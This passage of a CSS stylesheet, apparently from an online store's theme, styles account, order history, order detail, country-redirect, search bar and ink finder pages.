  .account-section .account-section-content .accountActions {
    padding-right: 20px;
  }
}
.account-section .account-section-content .accountActions .accountButtons {
  padding-left: 0px;
  padding-right: 0px;
}
.account-section .cancel-panel {
  float: right;
}
@media (min-width: 640px) {
  .account-section .cancel-panel {
    padding-left: 0px;
  }
}
.account-section .btn.btn-block + .btn.btn-block {
  margin-top: 10px;
}
.account-profil .account-profil-info {
  margin: 0 0 10px;
}
.account-profil .account-profil-info .account-profil-info-line {
  line-height: 2em;
}
.account-profil .account-profil-info .account-profil-info-line span {
  display: inline-block;
  width: 100px;
}
.account-profil a.btn {
  margin-top: 10px;
}
.account-profil .btn + .btn {
  margin-left: 10px;
}
.account-addressbook .account-addressbook-list,
.account-paymentdetails .account-addressbook-list,
.account-addressbook .account-paymentdetails-list,
.account-paymentdetails .account-paymentdetails-list {
  padding-left: 0;
  list-style: none;
}
.account-addressbook .account-addressbook-list .accountAddressItem,
.account-paymentdetails .account-addressbook-list .accountAddressItem,
.account-addressbook .account-paymentdetails-list .accountAddressItem,
.account-paymentdetails .account-paymentdetails-list .accountAddressItem {
  padding: 10px;
  border-bottom: 1px solid #f2f4f7;
}
.account-addressbook .account-addressbook-list .accountAddressItem .actions .btn,
.account-paymentdetails .account-addressbook-list .accountAddressItem .actions .btn,
.account-addressbook .account-paymentdetails-list .accountAddressItem .actions .btn,
.account-paymentdetails .account-paymentdetails-list .accountAddressItem .actions .btn {
  margin-top: 10px;
}
.account-addressbook .account-addressbook-list .accountAddressItem .actions .btn + .btn,
.account-paymentdetails .account-addressbook-list .accountAddressItem .actions .btn + .btn,
.account-addressbook .account-paymentdetails-list .accountAddressItem .actions .btn + .btn,
.account-paymentdetails .account-paymentdetails-list .accountAddressItem .actions .btn + .btn {
  margin-left: 10px;
}
.account-addressbook .account-addressbook-list .accountAddressItem .remove,
.account-paymentdetails .account-addressbook-list .accountAddressItem .remove,
.account-addressbook .account-paymentdetails-list .accountAddressItem .remove,
.account-paymentdetails .account-paymentdetails-list .accountAddressItem .remove {
  float: right;
}
.account-addressbook .account-addressbook-list .accountAddressItem + .accountAddressItem,
.account-paymentdetails .account-addressbook-list .accountAddressItem + .accountAddressItem,
.account-addressbook .account-paymentdetails-list .accountAddressItem + .accountAddressItem,
.account-paymentdetails .account-paymentdetails-list .accountAddressItem + .accountAddressItem {
  border-top: 1px solid #f2f4f7;
}
.account-addressbook .account-addressbook-list .accountPaymentDetailsItem,
.account-paymentdetails .account-addressbook-list .accountPaymentDetailsItem,
.account-addressbook .account-paymentdetails-list .accountPaymentDetailsItem,
.account-paymentdetails .account-paymentdetails-list .accountPaymentDetailsItem {
  padding: 10px 0;
  border-top: 1px solid #f2f4f7;
}
.account-addressbook .account-addressbook-list .accountPaymentDetailsItem .actions .btn,
.account-paymentdetails .account-addressbook-list .accountPaymentDetailsItem .actions .btn,
.account-addressbook .account-paymentdetails-list .accountPaymentDetailsItem .actions .btn,
.account-paymentdetails .account-paymentdetails-list .accountPaymentDetailsItem .actions .btn {
  margin-top: 10px;
}
.account-addressbook .account-addressbook-list .accountPaymentDetailsItem .actions .btn + .btn,
.account-paymentdetails .account-addressbook-list .accountPaymentDetailsItem .actions .btn + .btn,
.account-addressbook .account-paymentdetails-list .accountPaymentDetailsItem .actions .btn + .btn,
.account-paymentdetails .account-paymentdetails-list .accountPaymentDetailsItem .actions .btn + .btn {
  margin-left: 10px;
}
.account-addressbook .account-addressbook-list .accountPaymentDetailsItem .remove,
.account-paymentdetails .account-addressbook-list .accountPaymentDetailsItem .remove,
.account-addressbook .account-paymentdetails-list .accountPaymentDetailsItem .remove,
.account-paymentdetails .account-paymentdetails-list .accountPaymentDetailsItem .remove {
  float: right;
}
.account-addressbook .account-addressbook-list .accountPaymentDetailsItem + .accountPaymentDetailsItem,
.account-paymentdetails .account-addressbook-list .accountPaymentDetailsItem + .accountPaymentDetailsItem,
.account-addressbook .account-paymentdetails-list .accountPaymentDetailsItem + .accountPaymentDetailsItem,
.account-paymentdetails .account-paymentdetails-list .accountPaymentDetailsItem + .accountPaymentDetailsItem {
  border-top: 1px solid #f2f4f7;
}
.account-addressbook .accountAddAddress {
  padding-left: 0;
}
.account-addressbook .remove {
  float: right;
}
.content-frame .account-orderhistory-pagination .pagination-bar {
  margin-left: 0;
}
.account-orderhistory .account-orderhistory-pagination {
  padding-bottom: 10px;
  padding-top: 10px;
}
.account-orderhistory .account-orderhistory-pagination .account-orderhistory-pagination-text {
  line-height: 32px;
}
.account-orderhistory .account-orderhistory-pagination .pager {
  margin: 0;
}
.account-orderhistory .account-orderhistory-sort {
  background: #f2f4f7;
  padding: 10px;
}
.account-orderhistory .account-orderhistory-list {
  border: 1px solid #eee;
}
@media (min-width: 1024px) {
  .account-orderhistory .account-orderhistory-list {
    margin: 0 0 30px 0;
  }
}
.account-orderhistory .account-orderhistory-list ul {
  padding-left: 0;
  list-style: none;
  margin: 0;
}
.account-orderhistory .account-orderhistory-list .account-orderhistory-list-item {
  padding: 10px;
}
.account-orderhistory .account-orderhistory-list .account-orderhistory-list-item .order-list-id {
  font-weight: bold;
}
.account-orderhistory .account-orderhistory-list .account-orderhistory-list-item a {
  color: #303030;
}
.account-orderhistory .account-orderhistory-list .account-orderhistory-list-item a:hover,
.account-orderhistory .account-orderhistory-list .account-orderhistory-list-item a:focus {
  color: #003399;
}
@media (max-width: 639px) {
  .account-orderhistory .account-orderhistory-list .account-orderhistory-list-item .status strong {
    display: block;
  }
}
.account-orderhistory .account-orderhistory-list .account-orderhistory-list-item:nth-child(2n) {
  background: none repeat scroll 0 0 #F2F4F7;
}
.account-orderhistory .account-orderhistory-list li + li {
  border-top: 1px solid #eee;
}
@media (min-width: 1024px) {
  .account-orderdetail .text-right-md {
    text-align: right;
  }
}
.account-orderdetail .account-orderdetail-overview {
  padding-bottom: 20px;
  padding-top: 20px;
}
.account-orderdetail .account-orderdetail-overview .account-order-header_data {
  font-weight: bold;
}
@media (max-width: 1023px) {
  .account-orderdetail .account-orderdetail-overview .account-order-header_data .uppercase-sm {
    text-transform: uppercase;
  }
}
.account-orderdetail .account-orderdetail-overview:before,
.account-orderdetail .account-orderdetail-overview:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-overview:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-overview:before,
.account-orderdetail .account-orderdetail-overview:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-overview:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-orderPromotion-section {
  color: #33cc33;
}
.account-orderdetail .account-orderdetail-orderPromotion-section {
  border-top: 1px solid #eee;
  padding-top: 20px;
}
.account-orderdetail .account-orderdetail-orderPromotion-section .orderPromotion {
  padding-right: 10px;
}
.account-orderdetail .account-orderdetail-item-section-header.item-box {
  background: #afb2b5;
  padding: 10px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.account-orderdetail .account-orderdetail-item-section-header.item-box:before,
.account-orderdetail .account-orderdetail-item-section-header.item-box:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section-header.item-box:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section-header.item-box:before,
.account-orderdetail .account-orderdetail-item-section-header.item-box:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section-header.item-box:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section-header.order-data {
  background-color: #F2F4F7;
  padding: 10px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header {
  background: #f2f4f7;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header .orderDetail_itemHeader {
  background-color: black;
  color: white;
  padding: 10px 20px 10px 10px;
  height: 40px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header .orderDetail_itemHeader.orderPending {
  height: 40px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header:before,
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header:before,
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-header .button-panel {
  float: right;
  max-width: 200px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul {
  padding-left: 0;
  list-style: none;
  margin: 0;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li {
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li:before,
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li:before,
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul li + li {
  border-top: 1px solid #eee;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul .thumb {
  float: left;
  margin-right: 10px;
  max-width: 100px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul .price-total {
  float: right;
  padding-right: 10px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul .details .name {
  font-weight: bold;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul .promo {
  color: #33cc33;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul .promo {
    padding-left: 22px;
  }
}
@media (min-width: 1400px) {
  .account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul .promo {
    padding-left: 0px;
  }
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-body ul .promo li {
  border-bottom: 0;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-footer .total-headline {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-footer .subtotals {
  padding: 10px;
  text-align: right;
  border-top: 1px solid #eee;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-footer .subtotals div span {
  display: inline-block;
  width: 100px;
}
.account-orderdetail .account-orderdetail-item-section .account-orderdetail-item-section-footer .subtotals .totals {
  font-weight: bold;
}
.account-orderdetail .account-orderdetail-item-section-header .order-ship-to,
.account-orderdetail .account-orderdetail-item-section-header .order-shipping-method,
.account-orderdetail .account-orderdetail-item-section-header .order-tracking-no,
.account-orderdetail .account-orderdetail-item-section-header .order-store-address,
.account-orderdetail .account-orderdetail-item-section-header .order-store-hours {
  padding-bottom: 20px;
  padding-top: 20px;
}
.account-orderdetail .account-orderdetail-item-section-header .order-ship-to .order-track-number,
.account-orderdetail .account-orderdetail-item-section-header .order-shipping-method .order-track-number,
.account-orderdetail .account-orderdetail-item-section-header .order-tracking-no .order-track-number,
.account-orderdetail .account-orderdetail-item-section-header .order-store-address .order-track-number,
.account-orderdetail .account-orderdetail-item-section-header .order-store-hours .order-track-number {
  color: #ff4444;
}
.account-orderdetail .account-orderdetail-item-section-header .order-payment-data,
.account-orderdetail .account-orderdetail-item-section-header .order-billing-address {
  padding-top: 10px;
  padding-bottom: 10px;
}
.account-orderdetail .account-orderdetail-item-section-header .order-billing-address .label-order,
.account-orderdetail .account-orderdetail-item-section-header .order-payment-data .label-order,
.account-orderdetail .account-orderdetail-item-section-header .order-ship-to .label-order,
.account-orderdetail .account-orderdetail-item-section-header .order-shipping-method .label-order,
.account-orderdetail .account-orderdetail-item-section-header .order-tracking-no .label-order,
.account-orderdetail .account-orderdetail-item-section-header .order-store-address .label-order,
.account-orderdetail .account-orderdetail-item-section-header .order-store-hours .label-order {
  text-transform: uppercase;
  font-weight: bold;
}
.account-orderdetail .account-orderdetail-item-section-header .order-ship-to,
.account-orderdetail .account-orderdetail-item-section-header .order-store-address,
.account-orderdetail .account-orderdetail-item-section-header .order-billing-address {
  padding-left: 20px;
}
@media (max-width: 1023px) {
  .account-orderdetail .account-orderdetail-item-section-header .order-shipping-method,
  .account-orderdetail .account-orderdetail-item-section-header .order-tracking-no,
  .account-orderdetail .account-orderdetail-item-section-header .order-payment-data,
  .account-orderdetail .account-orderdetail-item-section-header .order-store-hours {
    padding-left: 20px;
  }
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer {
  padding-top: 20px;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer .total-headline {
  font-weight: bold;
  margin-bottom: 10px;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer .subtotals {
  padding: 10px;
  text-align: right;
  border-top: 1px solid #eee;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer .subtotals div span {
  display: inline-block;
  width: 100px;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer .totals div {
  font-weight: bold;
  line-height: 300%;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer:before,
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer:before,
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer:after {
  content: " ";
  display: table;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-item-section-footer:after {
  clear: both;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-orderTotalDiscount-section {
  padding: 20px 0;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-orderTotalDiscount-section .order-total-savings {
  text-align: right;
  color: #33cc33;
  font-weight: bold;
  padding-right: 10px;
}
.account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-orderTotalDiscount-section .order-total-taxes {
  text-align: right;
  padding-right: 10px;
}
@media (max-width: 1023px) {
  .account-orderdetail .account-orderdetail-item-section-header .account-orderdetail-orderTotalDiscount-section {
    margin-bottom: 20px;
  }
}
.order-separator {
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
}
.paymentsDeleteActions {
  padding-left: 0px;
  padding-right: 0px;
  width: 300px;
}
.paymentsDeleteActions :first-child {
  margin-bottom: 10px;
}
.paymentsDeleteActions .paymentsDeleteBtn {
  padding-right: 0px;
  padding-left: 0px;
}
.quick-view-popup .product-image {
  float: left;
  width: 33%;
}
.quick-view-popup .product-image a {
  display: block;
}
.quick-view-popup .product-image img {
  width: 100%;
  height: auto;
}
.quick-view-popup .product-details {
  margin-left: 33%;
  padding-left: 20px;
}
.quick-view-popup .product-details .name {
  font-size: inherit;
  font-weight: bold;
}
.quick-view-popup .product-details .rating:after {
  clear: none;
}
.quick-view-popup .product-details .price {
  font-size: inherit;
  font-weight: bold;
}
.quick-view-popup .addtocart-component {
  clear: both;
  padding-top: 20px;
}
/**
 * Created to hold missing global styles
 */
#global-redirect header img {
  width: 150px;
}
#global-redirect header nav {
  padding-top: 25px;
  padding-bottom: 30px;
}
@media only screen and (max-width: 1023px) {
  #global-redirect header .sm-navigation {
    display: none;
  }
  #global-redirect header .site-logo-column {
    width: 100%;
  }
}
#global-redirect header.main-header > .container-main-nav {
  padding-left: 8.92857143vw;
}
#global-redirect .padded-margin {
  padding-left: 8.92857143vw;
  padding-right: 8.92857143vw;
}
#global-redirect main #hero {
  background: #000000;
  background-color: #000000;
  background-image: -moz-linear-gradient(top, #000000 0%, #494d50 66%);
  background-image: -webkit-linear-gradient(top, #000000 0%, #494d50 66%);
  background-image: linear-gradient(to bottom, #000000 0%, #494d50 66%);
  background-image: url('/_ui/responsive/common/images/global-redirect/bg_hero_590x380.png'), linear-gradient(to bottom, #000000 0%, #494d50 66%);
  background-repeat: no-repeat, repeat;
  background-position: top right;
  padding-top: 120px;
  padding-bottom: 120px;
}
#global-redirect main #hero h1 {
  font-size: 45px;
  color: #fff;
  margin: 0;
}
@media only screen and (max-width: 1023px) {
  #global-redirect main #hero {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  #global-redirect main #hero h1 {
    text-shadow: 1px 1px 1px #000;
    font-size: 30px;
  }
}
@media only screen and (min-width: 1600px) {
  #global-redirect main #hero {
    background-size: 50%,cover;
  }
}
#global-redirect main .intro,
#global-redirect main #countries {
  margin-top: 50px;
}
#global-redirect main .intro {
  font-weight: bold;
  font-size: 20px;
}
#global-redirect main #countries {
  padding-left: 0;
  -webkit-column-count: 3;
  -webkit-column-break-before: avoid;
  -webkit-column-break-after: avoid;
  -webkit-column-break-inside: avoid;
  -moz-column-count: 3;
  column-count: 3;
}
#global-redirect main #countries li {
  list-style: none;
  padding: 0 0 20px;
  page-break-inside: avoid;
  height: 70px;
  overflow: hidden;
}
#global-redirect main #countries li a {
  height: 50px;
  display: block;
  text-decoration: none;
}
#global-redirect main #countries li a img {
  height: 50px;
  width: 50px;
}
#global-redirect main #countries li a span {
  height: 35px;
  display: inline-block;
  padding-top: 15px;
  padding-left: 20px;
  font-size: 18px;
}
#global-redirect main #countries li a:hover span {
  text-decoration: underline;
}
@media only screen and (max-width: 1023px) {
  #global-redirect main #countries {
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
  }
  #global-redirect main #countries li a span {
    font-size: 16px;
  }
}
@media only screen and (max-width: 639px) {
  #global-redirect main #countries {
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
}
#global-redirect main .legal {
  font-size: 14px;
  color: #333;
  margin-bottom: 0;
  margin-top: 70px;
}
#global-redirect header#header,
#global-redirect footer {
  background: #19212b;
  color: #fff;
}
#global-redirect footer {
  padding-top: 35px;
  margin-top: 50px;
  padding-bottom: 35px;
}
#global-redirect footer p {
  font-weight: bold;
  margin-bottom: 0;
}
main * {
  word-break: normal;
  font-family: "Helvetica LT W01 Roman", Helvetica, "Open Sans", Arial, sans-serif;
}
h1 {
  font-size: 3vw;
}
@media only screen and (max-width: 639px) {
  h1 {
    font-size: 45px;
  }
}
h2 {
  font-size: 2.5vw;
}
@media only screen and (max-width: 639px) {
  h2 {
    font-size: 32px;
  }
}
.hdg {
  font-weight: normal !important;
}
.hdg.hdg-1,
.hdg.hdg-1 > h1 {
  font-size: 3vw !important;
}
@media only screen and (max-width: 639px) {
  .hdg.hdg-1,
  .hdg.hdg-1 > h1 {
    font-size: 45px !important;
  }
}
.hdg.hdg-2,
.hdg.hdg-2 > h2 {
  font-size: 2.5vw !important;
}
@media only screen and (max-width: 639px) {
  .hdg.hdg-2,
  .hdg.hdg-2 > h2 {
    font-size: 32px !important;
  }
}
.hdg.hdg-3 {
  font-size: 3vw !important;
}
@media only screen and (max-width: 639px) {
  .hdg.hdg-3 {
    font-size: 45px !important;
  }
}
.hdg.hdg-4,
.hdg.hdg-4 > h4 {
  font-size: 2.2vw !important;
}
@media only screen and (max-width: 639px) {
  .hdg.hdg-4,
  .hdg.hdg-4 > h4 {
    font-size: 24px !important;
  }
}
.hdg.hdg-5,
.hdg.hdg-5 > h5 {
  font-size: 1.9vw !important;
}
@media only screen and (max-width: 639px) {
  .hdg.hdg-5,
  .hdg.hdg-5 > h5 {
    font-size: 20px !important;
  }
}
.hdg.hdg-6,
.hdg.hdg-6 > h6 {
  font-size: 1.8vw !important;
}
@media only screen and (max-width: 639px) {
  .hdg.hdg-6,
  .hdg.hdg-6 > h6 {
    font-size: 18px !important;
  }
}
.headline.right-content * {
  text-align: right !important;
}
.headline.center-content * {
  text-align: center !important;
}
.headline.left-content * {
  text-align: left !important;
}
.headline h1,
.headline h2,
.headline h3,
.headline h4,
.headline h5,
.headline h6,
.headline p {
  color: inherit !important;
}
.headline.contains-paragraph h1,
.headline.contains-paragraph h2,
.headline.contains-paragraph h3,
.headline.contains-paragraph h4,
.headline.contains-paragraph h5,
.headline.contains-paragraph h6 {
  margin-bottom: 0 !important;
}
.headline.contains-paragraph p {
  margin-top: 30px !important;
  margin-bottom: 60px !important;
}
.bottom-spacer {
  padding-bottom: 50px;
}
.content-frame {
  width: 100%;
  padding-left: 11%;
  padding-right: 11%;
}
@media screen and (max-width: 1023px) {
  .content-frame {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.set-global .clear-wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.set-global div#hero h1 + p {
  font-size: 20px;
}
.set-global div#hero p + p {
  font-size: 16px;
  margin-top: 20px;
}
.set-global h2 {
  font-size: 30px;
  font-family: Helvetica, "Open Sans", Arial, sans-serif;
}
.set-global .btn-primary:active,
.set-global .btn-primary:focus,
.set-global .btn-primary:hover {
  background-color: #9ddfff;
}
.set-global a.back-btn {
  font-size: 18px;
}
.set-global a.back-btn:before {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #039;
  border-top: 0.3em solid transparent;
  content: "";
  display: inline-block;
  height: 0px;
  position: relative;
  right: 8px;
  top: -1px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  width: 0px;
}
.set-global a:hover {
  color: #003399;
}
.set-global p,
.set-global a,
.set-global label,
.set-global input,
.set-global .form-control,
.set-global li,
.set-global .md-copy {
  font-size: 16px;
  font-weight: normal;
}
.set-global .form-control {
  min-height: 45px;
  height: auto;
  border-color: #87878d;
  color: #90949c;
}
.set-global button.txt-primary {
  background: none;
  border: none;
  color: #003399;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  padding: 0;
}
.set-global button.txt-primary .icon-close {
  margin-left: .5em;
  background-color: #d9e3ec;
  padding: 5px;
}
.set-global .product-list {
  padding-top: 50px;
  padding-left: 0;
  list-style: none;
}
.set-global .product-list li {
  margin-left: 0 !important;
  margin-bottom: 15px;
}
.set-global .product-list li:before {
  content: "" !important;
}
.set-global .product-list + .back-btn {
  margin: 50px 0;
}
@media only screen and (max-width: 1024px) {
  .set-global .module-content {
    padding: 0 5%;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: calc(5% - 10px);
    padding-left: calc(5% - 10px);
  }
}
@media only screen and (max-width: 640px) {
  .set-global .input-group .input-group-addon {
    display: none;
  }
  .set-global .input-group .ui-autocomplete-input {
    border-left: 1px solid #87878d !important;
    float: none;
    clear: both;
  }
  .set-global .input-group .input-group-btn {
    margin-top: 30px;
  }
  .set-global .input-group,
  .set-global .input-group .input-group-btn,
  .set-global .input-group .input-group-btn .btn,
  .set-global .input-group .input-group.mbl-btn .ui-autocomplete-input {
    width: 100% !important;
    display: block;
  }
}
.set-global.module-cta.left-content .module-content {
  padding: 0;
}
.set-global .control-label.help {
  font-size: 14px;
  color: #303030;
}
@media screen and (max-width: 1023px) {
  .set-global.support-search {
    padding: 2.5% 5%;
  }
  .set-global.support-search .set-global.support-search.search-bar-wrap {
    padding: 0;
  }
}
.set-global.support-search #spt-results {
  margin-top: 35px;
}
.set-global.support-search.search-bar-wrap {
  padding-left: 11%;
  padding-right: 11%;
}
.set-global.support-search.search-bar-wrap h1 {
  font-size: 29px;
  margin: 20px 0 10px;
  padding: 1.5% 0;
}
.set-global.support-search ul.product-result-list {
  padding-top: 15px;
  padding-left: 0;
  list-style: none;
}
.set-global.support-search ul.product-result-list > li {
  margin-left: 0 !important;
  margin-bottom: 15px;
  display: inline-block;
  vertical-align: top;
}
.set-global.support-search ul.product-list {
  padding-top: 15px;
  padding-left: 0;
}
.set-global.support-search ul.product-list:not(.nested) {
  -webkit-columns: 3;
  -moz-columns: 3;
  -o-columns: 3;
  columns: 3;
}
@media screen and (max-width: 1400px) {
  .set-global.support-search ul.product-list:not(.nested) {
    -webkit-columns: 2;
    -moz-columns: 2;
    -o-columns: 2;
    columns: 2;
  }
}
@media screen and (max-width: 640px) {
  .set-global.support-search ul.product-list:not(.nested) {
    -webkit-columns: 1;
    -moz-columns: 1;
    -o-columns: 1;
    columns: 1;
  }
}
.set-global.support-search ul.product-list ul li {
  margin-bottom: 0;
}
.set-global.support-search ul.product-list ul li:before {
  display: none;
}
.set-global.support-search ul.product-list.nested > li {
  border-top: 1px solid #ccc;
  padding-top: 25px;
}
.set-global.support-search ul.product-list.nested > li > a {
  font-size: 24px;
}
@media screen and (max-width: 1024px) {
  .set-global.support-search ul.product-list.nested > li > a {
    font-size: 20px;
  }
}
@media screen and (max-width: 480px) {
  .set-global.support-search ul.product-list.nested > li > a {
    font-size: 18px;
    padding: 0;
  }
}
.set-global.support-search ul.product-list.nested > li:last-child {
  margin-bottom: 50px;
}
.product-search-bar {
  margin-top: 50px;
  /**
		 * Start autocomplete input form
		 */
  /**
		 * Start autocomplete
		 */
}
@media only screen and (max-width: 1024px) {
  .product-search-bar {
    margin-top: 30px;
  }
}
.product-search-bar .col {
  float: left;
  width: 43.478%;
}
@media only screen and (max-width: 1024px) {
  .product-search-bar .col {
    width: 100%;
  }
}
.product-search-bar .col + .col {
  float: right;
  width: 49.1304%;
}
@media only screen and (max-width: 1024px) {
  .product-search-bar .col + .col {
    width: 100%;
  }
}
.product-search-bar .col .col-sm-12 {
  padding: 0;
}
.product-search-bar .input-group {
  /**
			 * Sample Error Styles
			 */
}
.product-search-bar .input-group .input-group-addon:first-child {
  border-right: 0;
  padding-right: 0;
  background-color: #fff;
  border-color: #87878d;
}
.product-search-bar .input-group .input-group-addon:first-child button.fa.fa-search {
  background: none;
  border-width: 0 1px 0 0;
  padding: 0 10px 0 0;
  border-color: #353535;
  height: 100%;
}
.product-search-bar .input-group .input-group-btn:last-child > .btn {
  height: 45px;
  font-size: 18px !important;
  width: 115px;
  text-align: center;
  margin-bottom: 0;
}
@media (max-width: 1024px) {
  .product-search-bar .input-group .input-group-btn:last-child > .btn {
    font-size: 18px;
  }
}
.product-search-bar .input-group .ui-autocomplete-input,
.product-search-bar .input-group .no-complete {
  border-color: #87878d !important;
  border-left: none;
  text-overflow: ellipsis;
  box-shadow: none !important;
  -webkit-appearance: none !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
}
.product-search-bar .input-group + label.error {
  display: none;
}
.product-search-bar .input-group.error-group input,
.product-search-bar .input-group.error-group label,
.product-search-bar .input-group.error-group + .error {
  color: #cc0000 !important;
}
.product-search-bar .input-group.error-group .input-group-addon,
.product-search-bar .input-group.error-group input.ui-autocomplete-input,
.product-search-bar .input-group.error-group input.no-complete {
  border-color: #cc0000 !important;
}
@media screen and (min-width: 1024px) {
  .product-search-bar .input-group.error-group + label.error {
    display: block;
    margin-top: 15px;
  }
}
.product-search-bar .ui-autocomplete {
  background: #fff;
  list-style: none;
  padding: 0 2.1vw;
  width: 100% !important;
  z-index: 100 !important;
  left: 0px !important;
  box-shadow: 0px 13px 32px rgba(0, 0, 0, 0.35);
  border-width: 0 1px 1px;
  border-color: #87878d;
  border-style: solid;
  position: absolute !important;
}
.product-search-bar .ui-autocomplete li {
  padding: 10px 0;
  clear: both;
  border-bottom: 1px solid #87878d;
  width: 100%;
  display: table;
}
.product-search-bar .ui-autocomplete li > span {
  display: table-cell;
}
.product-search-bar .ui-autocomplete li.ui-menu-item__autoSuggestion,
.product-search-bar .ui-autocomplete li .links {
  display: none;
}
.product-search-bar .ui-autocomplete li a {
  font-size: 18px;
}
.product-search-bar .ui-autocomplete li .thumb {
  width: 80px;
}
.product-search-bar .ui-autocomplete li .meta {
  padding-left: 2.1vw;
  vertical-align: middle;
}
.product-search-bar .ui-autocomplete li .subtitle {
  color: #90949c;
}
.product-search-bar .ui-autocomplete li:last-child {
  border-bottom: none;
}
.form-group label.error {
  color: #ff0000;
  margin-top: 10px;
}
.form-group.has-error input,
.form-group.has-error select {
  color: #ff0000;
  border-color: #ff0000;
}
body:not(:-moz-handler-blocked) select.form-control {
  height: 45px;
}
@media only screen and (min-width: 1024px) {
  .clr-invert h1,
  .clr-invert h2,
  .clr-invert h3,
  .clr-invert p {
    color: #000000;
  }
}
/**
 * Inkfinder specific styles
 */
.page-inkFinderPage .module-inkfinder {
  margin: 0 auto;
  max-width: 1400px;
  /**
		 * Start Printer result list
		 */
}
.page-inkFinderPage .module-inkfinder:after {
  content: " ";
  display: table;
  clear: both;
}
.page-inkFinderPage .module-inkfinder h2 {
  min-height: 65px;
  margin-bottom: 0;
  color: #000000;
}
@media only screen and (max-width: 1024px) {
  .page-inkFinderPage .module-inkfinder h2 {
    min-height: auto;
    margin-bottom: 15px;
  }
}
.page-inkFinderPage .module-inkfinder label {
  margin-top: 0px;
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: normal;
}
.page-inkFinderPage .module-inkfinder label[for="printer-model"] {
  margin-top: 15px;
}
.page-inkFinderPage .module-inkfinder #all-printers {
  padding: 0;
  margin-top: 90px;
}
.page-inkFinderPage .module-inkfinder #all-printers.divider ul {
  padding-top: 50px;
  border-top: 1px solid #003399;
  padding-left: 20px;
  margin: 0 auto;
}
.page-inkFinderPage .module-inkfinder #all-printers.divider ul li {
  margin-bottom: 15px;
  font-size: 16px;
}
.page-inkFinderPage .module-inkfinder #all-printers.divider + #closePrinterList {
  display: block;
  padding-left: 20px;
